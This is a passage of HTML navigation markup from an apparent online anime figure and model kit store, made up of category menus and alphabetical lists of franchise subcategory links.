<li class="level1"><a href="index.php?main_page=index&cPath=2_754">Code Geass</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_5398">Death Stranding</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_5012">Digimon</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_4727">Egg Girls</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_398">Evangelion</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_2084">Frame Arms Girl</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_1055">Full Metal Panic</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_2934">Gao Gai Gar</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_4847">Girls and Panzer</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_4593">Godzilla</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_4999">Gundam Decal</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_4726">Initial D</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_5246">Kamen Rider</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_4728">Kotobukiya MSG</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_4902">Kyoukai Senki</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_4808">Maruttoys</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_4680">Mazinkaiser</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_4745">Mechatro Wego</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_5253">Megalomaria</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_3702">Megami Device</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_3111">Metal Gear Solid</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_4753">Military</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_4202">Moderoid</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_2042">Muv Luv</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_5136">Nanoblock</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_4584">NieR: Automata</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_4807">One Piece</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_4308">Phantasy Star Online</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_4748">Plamax</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_5060">Pokemon</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_4563">Sousai Shojo Teien</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_3313">Space Battleship Yamato 2199</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_3722">Star Wars</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_5247">Ultraman</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_5308">Uma Musume</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_5059">VLOCKer FIORE</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_4547">Vocaloid</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_5293">Yu Gi Oh</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_31">Others</a></li>
</ul>  </li>
<li class="level0"><a href="index.php?main_page=index&cPath=607">Gift Card</a></li>
        </ul>    
</nav>
<nav id="categories-menu">
    <div id="mainMenu">
    <div class="navbar">
    <div class="navbar-inner">
        <ul class="nav pull-left">
            <li class="home"><a href="http://www.toyslogic.com/"><i class="icon-home icon-large"></i></a></li>
            <li class="dropdown level0"><a class="dropdown-toggle" href="index.php?main_page=index&cPath=588&products_type=1" data-toggle="dropdown">Anime Figure</a></li><li class="dropdown level0"><a class="dropdown-toggle" href="index.php?main_page=index&cPath=2599&products_type=15" data-toggle="dropdown">Trading Figures</a></li><li class="dropdown level0"><a class="dropdown-toggle" href="index.php?main_page=index&cPath=368&products_type=7" data-toggle="dropdown">Plush</a></li><li class="dropdown level0"><a class="dropdown-toggle" href="index.php?main_page=index&cPath=591&products_type=8" data-toggle="dropdown">Accessories</a></li><li class="dropdown level0"><a class="dropdown-toggle" href="index.php?main_page=index&cPath=2&products_type=2" data-toggle="dropdown">Model Kit</a></li><li class="dropdown level0"><a class="dropdown-toggle" href="index.php?main_page=index&cPath=621&products_type=6" data-toggle="dropdown">Trading Card</a></li><li class="dropdown level0"><a class="dropdown-toggle" href="index.php?main_page=index&cPath=1646" data-toggle="dropdown">Games</a></li>        </ul>    
    </div>
    </div>
    </div>
</nav>
<!--eof-optional categories tabs navigation display-->


</header>
    
<!-- bof upload alerts -->
<!-- eof upload alerts -->

<div id="mainContainer">
<div class="row-fluid"><!--Main Row Fluid-->
	
<aside class="span3 visible-desktop" role="complementary"><!--Left Column-->
<div id="left-column">
<!--// bof: categoryfiltersidebox //-->
<div class="leftBoxContainer sidebar-nav" id="categoryfiltersidebox">
	<h3 id="categoryfiltersideboxHeading" class="sidebar-header">Quick Links</h3>
	<div id="categoryfiltersideboxContent" class="sideBoxContent "><ul style="margin-left: 5px; padding: 3px; list-style-type: none; line-height: 1.5em;"><li><strong><a   href="index.php?main_page=products_new">New Products</a></strong></li>
<li><a   href="index.php?main_page=wordpress&cat=8">New Arrival</a></li>
<li><a   href="https://www.toyslogic.com/index.php?main_page=products_instock">Instock</a></li>
<li><a   href="index.php?main_page=featured_products">All Recently Updated</a></li>
<li><i><b><a   href="index.php?main_page=advanced_search_result&search_in_description=1&keyword=clearance">All Clearance items</a></b></i></li>
</ul></div></div>
<!--// eof: categoryfiltersidebox //-->

<!--// bof: categories //-->
<div class="leftBoxContainer sidebar-nav" id="categories">
	<h3 id="categoriesHeading" class="sidebar-header">Categories</h3>
	<div id="categoriesContent" class="sideBoxContent">
<ul class="categories-side">
<li><a class="side-active" href="index.php?main_page=index&cPath=588&products_type=">Anime Figure</a><span class="sideCollapsible" data-toggle="collapse" data-target="#catSide_588"></span><ul id="catSide_588" class="childCat collapse in"><li><a href="index.php?main_page=index&cPath=588_291&products_type=">Anime Figure A-B</a><span class="sideCollapsible collapsed" data-toggle="collapse" data-target="#catSide_291"></span><ul id="catSide_291" class="childCat collapse"><li><a href="index.php?main_page=index&cPath=588_291_5273&products_type=">2.5 Dimensional Seduction</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_4751&products_type=">86</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_4892&products_type=">A Couple Of Cuckoos</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_4412&products_type=">A-Z</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_4973&products_type=">Aharen San</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_2082&products_type=">Aika de Ikuno</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_5301&products_type=">Alya Sometimes Hides</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_2108&products_type=">Amagami</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_4391&products_type=">Amakano</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_4043&products_type=">Amatsutsumi</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_3682&products_type=">And you thought</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_1947&products_type=">Angel Beats</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_2963&products_type=">Animal Crossing</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_2558&products_type=">Ano Natsu de Matteru</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_2559&products_type=">Aquarion Evol</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_4309&products_type=">Arifureta</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_4459&products_type=">Arknights</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_4010&products_type=">Arms Note</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_4022&products_type=">Asanagi Original Character</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_3317&products_type=">Assassination Class Room</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_2857&products_type=">Atelier Meruru</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_4364&products_type=">Atelier Ryza</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_5311&products_type=">Atri My Dear Moments</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_2985&products_type=">Attack on Titan</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_3667&products_type=">Avatar</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_4009&products_type=">Avian Romance</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_4038&products_type=">Azur Lane</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_1856&products_type=">Bakemonogatari</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_2015&products_type=">Bakuman</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_4182&products_type=">Banana Fish</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_3802&products_type=">BanG Dream</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_4765&products_type=">Battle In 5 Seconds</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_3874&products_type=">Beat Valkyrie Ixseal</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_5011&products_type=">BELLE</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_387&products_type=">Berserk</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_4067&products_type=">BINDing Creators Opinion</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_4343&products_type=">Black Clover</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_1512&products_type=">Black Rock Shooter</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_3348&products_type=">Bladre Arcus from Shining</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_2100&products_type=">BlazBlue</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_3968&products_type=">Blend S</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_3649&products_type=">Blood Blockade Battlefront</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_4881&products_type=">Blue Archive</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_5334&products_type=">Blue Box</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_2132&products_type=">Blue Exorcist</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_5077&products_type=">Blue Lock</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_4951&products_type=">Blue Period</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_5115&products_type=">Bocchi The Rock</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_4774&products_type=">Bofuri</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_4668&products_type=">Bottom-tier Character Tomozaki</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_3674&products_type=">Bungo Stray Dogs</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_4196&products_type=">Butcher U</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_5081&products_type=">Needy Streamer Overload</a></li>
</ul>      </li>
<li><a href="index.php?main_page=index&cPath=588_1&products_type=">Anime Figure C</a><span class="sideCollapsible collapsed" data-toggle="collapse" data-target="#catSide_1"></span><ul id="catSide_1" class="childCat collapse"><li><a href="index.php?main_page=index&cPath=588_1_5061&products_type=">Call Of The Night</a></li>
<li><a href="index.php?main_page=index&cPath=588_1_3997&products_type=">Capriccio</a></li>
<li><a href="index.php?main_page=index&cPath=588_1_3105&products_type=">Cardcaptor Sakura</a></li>
<li><a href="index.php?main_page=index&cPath=588_1_4083&products_type=">Cells at Work</a></li>
<li><a href="index.php?main_page=index&cPath=588_1_4666&products_type=">Chainsaw Man</a></li>
<li><a href="index.php?main_page=index&cPath=588_1_5369&products_type=">Chiikawa</a></li>
<li><a href="index.php?main_page=index&cPath=588_1_3575&products_type=">Chivalry of a Failed Knight</a></li>
<li><a href="index.php?main_page=index&cPath=588_1_5373&products_type=">City The Animation</a></li>
<li><a href="index.php?main_page=index&cPath=588_1_5360&products_type=">Clevatess</a></li>
<li><a href="index.php?main_page=index&cPath=588_1_354&products_type=">Code Geass</a></li>
<li><a href="index.php?main_page=index&cPath=588_1_4369&products_type=">Code Vein</a></li>
<li><a href="index.php?main_page=index&cPath=588_1_3893&products_type=">Comic Bavel Fanaticism</a></li>
<li><a href="index.php?main_page=index&cPath=588_1_4068&products_type=">Comic Girls</a></li>
<li><a href="index.php?main_page=index&cPath=588_1_4687&products_type=">Creators Opinion</a></li>
<li><a href="index.php?main_page=index&cPath=588_1_4583&products_type=">Cyberpunk 2077</a></li>
<li><a href="index.php?main_page=index&cPath=588_1_5332&products_type=">Cyberpunk Bartender Action</a></li>
</ul>      </li>
<li><a href="index.php?main_page=index&cPath=588_589&products_type=">Anime Figure D-E</a><span class="sideCollapsible collapsed" data-toggle="collapse" data-target="#catSide_589"></span><ul id="catSide_589" class="childCat collapse"><li><a href="index.php?main_page=index&cPath=588_589_4519&products_type=">DAKAICHI</a></li>
<li><a href="index.php?main_page=index&cPath=588_589_5304&products_type=">DanDaDan</a></li>
<li><a href="index.php?main_page=index&cPath=588_589_2950&products_type=">Dangan Ronpa</a></li>
<li><a href="index.php?main_page=index&cPath=588_589_3964&products_type=">Darling in the Franxx</a></li>
<li><a href="index.php?main_page=index&cPath=588_589_2851&products_type=">Date A Live</a></li>
<li><a href="index.php?main_page=index&cPath=588_589_2893&products_type=">DC Comics</a></li>
<li><a href="index.php?main_page=index&cPath=588_589_102&products_type=">Dead or Alive</a></li>
<li><a href="index.php?main_page=index&cPath=588_589_5244&products_type=">Delicious In Dungeon</a></li>
<li><a href="index.php?main_page=index&cPath=588_589_3776&products_type=">Demi-chan wa Kataritai</a></li>
<li><a href="index.php?main_page=index&cPath=588_589_4230&products_type=">Demon Slayer</a></li>
<li><a href="index.php?main_page=index&cPath=588_589_5352&products_type=">Demons of the Shadow Realm</a></li>
<li><a href="index.php?main_page=index&cPath=588_589_3808&products_type=">Desktop Army</a></li>
<li><a href="index.php?main_page=index&cPath=588_589_2279&products_type=">Detective Conan</a></li>
<li><a href="index.php?main_page=index&cPath=588_589_2999&products_type=">Devil Survivor 2</a></li>
<li><a href="index.php?main_page=index&cPath=588_589_3811&products_type=">Disney</a></li>
<li><a href="index.php?main_page=index&cPath=588_589_4304&products_type=">Do you love your Mom</a></li>
<li><a href="index.php?main_page=index&cPath=588_589_4919&products_type=">Doki Doki Literature Club</a></li>
<li><a href="index.php?main_page=index&cPath=588_589_321&products_type=">Dokodemoissyo</a></li>
<li><a href="index.php?main_page=index&cPath=588_589_4509&products_type=">Dolls Frontline</a></li>
<li><a href="index.php?main_page=index&cPath=588_589_4290&products_type=">Dororo</a></li>
<li><a href="index.php?main_page=index&cPath=588_589_2319&products_type=">Dororon Enma kun</a></li>
<li><a href="index.php?main_page=index&cPath=588_589_4424&products_type=">Dr Stone</a></li>
<li><a href="index.php?main_page=index&cPath=588_589_316&products_type=">Dragon Ball</a></li>
<li><a href="index.php?main_page=index&cPath=588_589_416&products_type=">Dragon Quest</a></li>
<li><a href="index.php?main_page=index&cPath=588_589_3041&products_type=">Dragons Crown</a></li>
<li><a href="index.php?main_page=index&cPath=588_589_3156&products_type=">Drifters</a></li>
<li><a href="index.php?main_page=index&cPath=588_589_4097&products_type=">Dropkick on My Devil</a></li>
<li><a href="index.php?main_page=index&cPath=588_589_4598&products_type=">Dropout Idol Fruit Tart</a></li>
<li><a href="index.php?main_page=index&cPath=588_589_4621&products_type=">DSmile</a></li>
<li><a href="index.php?main_page=index&cPath=588_589_3895&products_type=">Echavalier Knights and Magic</a></li>
<li><a href="index.php?main_page=index&cPath=588_589_4830&products_type=">Edens Zero</a></li>
<li><a href="index.php?main_page=index&cPath=588_589_2995&products_type=">Eiyuu Senki</a></li>
<li><a href="index.php?main_page=index&cPath=588_589_4452&products_type=">Elf Complex</a></li>
<li><a href="index.php?main_page=index&cPath=588_589_4211&products_type=">Endro</a></li>
<li><a href="index.php?main_page=index&cPath=588_589_3529&products_type=">Ensemble Stars</a></li>
<li><a href="index.php?main_page=index&cPath=588_589_3630&products_type=">Eromanga Sensei</a></li>
<li><a href="index.php?main_page=index&cPath=588_589_39&products_type=">Evangelion</a></li>
<li><a href="index.php?main_page=index&cPath=588_589_4895&products_type=">The Dangers in My Heart</a></li>
</ul>      </li>
<li><a href="index.php?main_page=index&cPath=588_215&products_type=">Anime Figure F-G</a><span class="sideCollapsible collapsed" data-toggle="collapse" data-target="#catSide_215"></span><ul id="catSide_215" class="childCat collapse"><li><a href="index.php?main_page=index&cPath=588_215_3049&products_type=">Fairy Tail</a></li>
<li><a href="index.php?main_page=index&cPath=588_215_2094&products_type=">Fairy Tale</a></li>
<li><a href="index.php?main_page=index&cPath=588_215_3055&products_type=">Fate Extra CCC</a></li>
<li><a href="index.php?main_page=index&cPath=588_215_2815&products_type=">Fate Kaleid Liner</a></li>
<li><a href="index.php?main_page=index&cPath=588_215_40&products_type=">Fate Stay Night</a></li>
<li><a href="index.php?main_page=index&cPath=588_215_3648&products_type=">Fate/Apocrypha</a></li>
<li><a href="index.php?main_page=index&cPath=588_215_3827&products_type=">Fate/EXTELLA</a></li>
<li><a href="index.php?main_page=index&cPath=588_215_3615&products_type=">Fate/Grand Order</a></li>
<li><a href="index.php?main_page=index&cPath=588_215_55&products_type=">Final Fantasy</a></li>
<li><a href="index.php?main_page=index&cPath=588_215_1024&products_type=">Fire Emblem World</a></li>
<li><a href="index.php?main_page=index&cPath=588_215_4327&products_type=">Fire Force</a></li>
<li><a href="index.php?main_page=index&cPath=588_215_61&products_type=">Fist of The North Star</a></li>
<li><a href="index.php?main_page=index&cPath=588_215_4782&products_type=">Fly Me to the Moon</a></li>
<li><a href="index.php?main_page=index&cPath=588_215_3433&products_type=">Food Wars</a></li>
<li><a href="index.php?main_page=index&cPath=588_215_5212&products_type=">Frieren</a></li>
<li><a href="index.php?main_page=index&cPath=588_215_5357&products_type=">From Old Country</a></li>
<li><a href="index.php?main_page=index&cPath=588_215_47&products_type=">Fullmetal Alchemist</a></li>
<li><a href="index.php?main_page=index&cPath=588_215_5218&products_type=">Future Diary</a></li>
<li><a href="index.php?main_page=index&cPath=588_215_4033&products_type=">Gabriel Dropout</a></li>
<li><a href="index.php?main_page=index&cPath=588_215_5363&products_type=">Gachiakuta</a></li>
<li><a href="index.php?main_page=index&cPath=588_215_4008&products_type=">Game Style</a></li>
<li><a href="index.php?main_page=index&cPath=588_215_3549&products_type=">Gate</a></li>
<li><a href="index.php?main_page=index&cPath=588_215_4633&products_type=">Genshin Impact</a></li>
<li><a href="index.php?main_page=index&cPath=588_215_173&products_type=">Ghost in the Shell</a></li>
<li><a href="index.php?main_page=index&cPath=588_215_3684&products_type=">Giant Killing</a></li>
<li><a href="index.php?main_page=index&cPath=588_215_318&products_type=">Gintama</a></li>
<li><a href="index.php?main_page=index&cPath=588_215_4843&products_type=">Girlfriend Girlfriend</a></li>
<li><a href="index.php?main_page=index&cPath=588_215_2909&products_type=">Girls and Panzer</a></li>
<li><a href="index.php?main_page=index&cPath=588_215_3646&products_type=">Girls Frontline</a></li>
<li><a href="index.php?main_page=index&cPath=588_215_5096&products_type=">Given</a></li>
<li><a href="index.php?main_page=index&cPath=588_215_549&products_type=">Gloomy Bear</a></li>
<li><a href="index.php?main_page=index&cPath=588_215_5393&products_type=">Gnosia</a></li>
<li><a href="index.php?main_page=index&cPath=588_215_4159&products_type=">Goblin Slayer</a></li>
<li><a href="index.php?main_page=index&cPath=588_215_2546&products_type=">God Eater Burst</a></li>
<li><a href="index.php?main_page=index&cPath=588_215_5226&products_type=">Goddess Of Victory Nikke</a></li>
<li><a href="index.php?main_page=index&cPath=588_215_315&products_type=">Godzilla</a></li>
<li><a href="index.php?main_page=index&cPath=588_215_4006&products_type=">Golden Kamuy</a></li>
<li><a href="index.php?main_page=index&cPath=588_215_3647&products_type=">Granblue Fantasy</a></li>
<li><a href="index.php?main_page=index&cPath=588_215_4453&products_type=">Guchogucho Sakari Chan</a></li>
<li><a href="index.php?main_page=index&cPath=588_215_2465&products_type=">Guilty Crown</a></li>
<li><a href="index.php?main_page=index&cPath=588_215_518&products_type=">Guilty Gear</a></li>
<li><a href="index.php?main_page=index&cPath=588_215_51&products_type=">Gundam</a></li>
<li><a href="index.php?main_page=index&cPath=588_215_2917&products_type=">Gurren Lagann</a></li>
<li><a href="index.php?main_page=index&cPath=588_215_5321&products_type=">Gushing over Magical Girls</a></li>
</ul>      </li>
<li><a class="side-active" href="index.php?main_page=index&cPath=588_590&products_type=">Anime Figure H-J</a><span class="sideCollapsible collapsed" data-toggle="collapse" data-target="#catSide_590"></span><ul id="catSide_590" class="childCat collapse in"><li><a href="index.php?main_page=index&cPath=588_590_4912&products_type=">Hades</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_3151&products_type=">Haikyuu</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_1864&products_type=">Hakuoki Shinsengumi Kitan</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_4739&products_type=">Hamtaro</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_5024&products_type=">Harem in the Labyrinth</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_4116&products_type=">Harry Potter</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_4151&products_type=">Hataraku Onna no Ureta Ase</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_3593&products_type=">Havent You Heard Im Sakamoto</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_4032&products_type=">Heavily Armed High School Girls</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_5123&products_type=">Hells Paradise</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_4741&products_type=">Helltaker</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_4365&products_type=">Hensuki</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_2943&products_type=">Hentai Prince and the Stony Cat</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_1411&products_type=">Hetalia</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_2552&products_type=">High School DxD</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_4125&products_type=">High Score Girl</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_3941&products_type=">Himekano</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_4667&products_type=">Hololive</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_4156&products_type=">Honkai Impact 3rd</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_5255&products_type=">Honkai Star Rail</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_4303&products_type=">Honor Of Kings</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_4709&products_type=">Horimiya</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_4976&products_type=">Horizon Series</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_4013&products_type=">Houshiiin no Oshigoto</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_4093&products_type=">Houtengeki</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_4815&products_type=">How a Realist</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_4325&products_type=">How Not To Summon A Demon Lord</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_927&products_type=">Hunter x Hunter</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_2487&products_type=">Hyperdimension Neptunia</a></li>
<li><a class="side-active" href="index.php?main_page=index&cPath=588_590_4351&products_type=">Hypnosis Mic</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_5340&products_type=">I May Be a Guild Receptionist</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_4844&products_type=">Identity V</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_275&products_type=">Idol Master</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_3826&products_type=">Idolish 7</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_4035&products_type=">If you blush you lose</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_48&products_type=">Ikki Tousen</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_5343&products_type=">Im Getting Married</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_5341&products_type=">Im Living with an Otaku</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_4489&products_type=">In Spectre</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_4261&products_type=">INDEXGIRLS</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_4632&products_type=">Interspecies Reviewers</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_2929&products_type=">Inu to Hasami wa Tsukaiyo</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_2114&products_type=">Iron Man</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_3443&products_type=">Is It Wrong Pick Up Girls in</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_3396&products_type=">Is the order a rabbit</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_4768&products_type=">Ive Been Killing Slimes</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_4092&products_type=">Iya na Kao Sarenagara</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_68&products_type=">Jingai Makyo</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_447&products_type=">JoJos Bizarre Adventure</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_4590&products_type=">Jujutsu Kaisen</a></li>
</ul>      </li>
<li><a href="index.php?main_page=index&cPath=588_59&products_type=">Anime Figure K-L</a><span class="sideCollapsible collapsed" data-toggle="collapse" data-target="#catSide_59"></span><ul id="catSide_59" class="childCat collapse"><li><a href="index.php?main_page=index&cPath=588_59_1663&products_type=">K-ON</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_3677&products_type=">Kabaneri of the Iron Fortress</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_4853&products_type=">Kageki Shojo</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_4940&products_type=">Kaginado</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_4896&products_type=">Kagura Nana</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_4044&products_type=">Kaguya Luna</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_4462&products_type=">Kaguya sama</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_5242&products_type=">Kaiju 8</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_3951&products_type=">Kakegurui</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_3132&products_type=">Kamen Rider</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_4897&products_type=">Kano</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_3061&products_type=">Kantai Collection</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_3807&products_type=">Kemono Friends</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_4524&products_type=">Kid Icarus</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_5266&products_type=">Kikis Delivery Service</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_3109&products_type=">Kill la Kill</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_5344&products_type=">Kindergarten Wars</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_324&products_type=">King of Fighters</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_3713&products_type=">KING OF PRISM</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_424&products_type=">Kingdom Hearts</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_4594&products_type=">Kirara Fantasia</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_3476&products_type=">Kirby</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_4003&products_type=">Kizuna AI</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_3975&products_type=">Koakuma Kanojo</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_3920&products_type=">Kobayashi</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_3868&products_type=">Kochikame</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_4942&products_type=">Komi Cant Communicate</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_3639&products_type=">KonoSuba</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_4599&products_type=">Kuma Kuma Kuma Bear</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_2988&products_type=">Kuroko no Basketball</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_3016&products_type=">Kyonyu Fantasy Gaiden</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_3090&products_type=">Kyoukai no Kanata</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_3999&products_type=">Land of the Lustrous</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_99&products_type=">Last Exile</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_4582&products_type=">League Of Legends</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_4689&products_type=">Legend Of Sword And Fairy</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_3051&products_type=">Legend of the Galactic Heroes</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_4435&products_type=">Lesson With Vampire</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_5222&products_type=">Like A Dragon</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_4061&products_type=">Little Armory</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_3801&products_type=">Little Witch Academia</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_5001&products_type=">Love After World Domination</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_5397&products_type=">Love and Deepspace</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_2965&products_type=">Love Live</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_606&products_type=">Lucky Star</a></li>
